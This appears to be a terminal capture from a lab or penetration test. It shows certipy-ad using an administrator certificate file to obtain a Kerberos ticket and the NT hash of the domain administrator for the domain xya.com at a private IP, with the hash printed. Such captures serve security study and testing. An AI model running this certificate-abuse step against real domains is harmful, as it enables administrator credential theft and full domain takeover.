 ┌──(root㉿kali)-[~]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.70.137
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@xya.com'
[*] Using principal: 'administrator@xya.com'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@xya.com': aad3b435b51404eeaad3b435b51404ee:ece39e1190e04b11c0c21797feb2ec1e